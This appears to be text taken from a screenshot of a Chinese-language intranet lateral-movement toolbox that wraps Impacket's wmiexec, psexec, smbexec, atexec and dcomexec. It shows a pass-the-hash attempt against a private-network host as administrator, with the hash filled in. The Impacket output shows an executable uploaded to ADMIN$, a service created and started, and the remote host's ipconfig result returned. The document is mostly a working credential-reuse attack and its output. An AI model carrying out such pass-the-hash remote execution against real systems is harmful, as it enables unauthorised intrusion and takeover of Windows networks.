 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec 更新记录 About Me
密码传递 Hash传递
IP 10.211.55.58
Username administrator
Hash 58d1a25c09f4ee98209941b2b333fbe477d472a9:ccef208c6485269c20db2cad21734fe7
CMD ipconfig 编码 UTF-8
ATT
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.211.55.58.....
[*] Found writable share ADMIN$
[*] Uploading file NMaERGHk.exe
[*] Opening SVCManager on 10.211.55.58.....
[*] Creating service NIHQ on 10.211.55.58.....
[*] Starting service NIHQ.....
[!] Press help for extra shell commands
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:b51b:94d5:25ae:aae9
本地链接 IPv6 地址. . . . . . . . : fe80::b51b:94d5:25ae:aae9%17
IPv4 地址 . . . . . . . . . . . . : 10.211.55.58
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关 . . . . . . . . . . . . : 192.168.110.1